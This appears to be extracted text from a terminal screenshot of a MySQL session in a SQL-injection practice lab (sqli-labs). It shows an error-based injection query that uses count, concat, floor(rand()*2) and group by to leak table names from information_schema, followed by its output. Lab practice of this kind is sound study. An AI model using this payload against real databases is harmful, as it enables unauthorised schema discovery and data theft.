 ..top/sqli-labs (zsh) ⌘1 root@bt: ~ (ssh) ⌘2
mysql> select count(*), concat(0x3a, 0x3a, (select table_name from information_schema.tables where table_schema=database() limit 1,0), 0x3a, 0x3a, floor(rand()*2))a from information_schema.columns group b
y a;
+----------+------+
| count(*) | a    |
+----------+------+
|      544 | NULL |
+----------+------+
1 row in set (0.01 sec)
mysql>